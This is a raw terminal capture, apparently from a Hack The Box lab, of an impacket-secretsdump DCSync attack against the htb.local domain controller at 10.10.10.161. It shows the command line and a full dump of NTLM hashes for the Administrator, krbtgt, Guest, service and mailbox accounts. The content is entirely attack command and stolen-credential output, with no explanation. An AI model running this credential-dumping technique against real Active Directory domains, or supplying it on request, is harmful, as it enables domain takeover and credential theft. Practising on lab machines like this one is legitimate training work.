 ┌──(root㉿kali)-[/home/cyborg/Desktop]
└─# impacket-secretsdump htb.local/cyborg@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::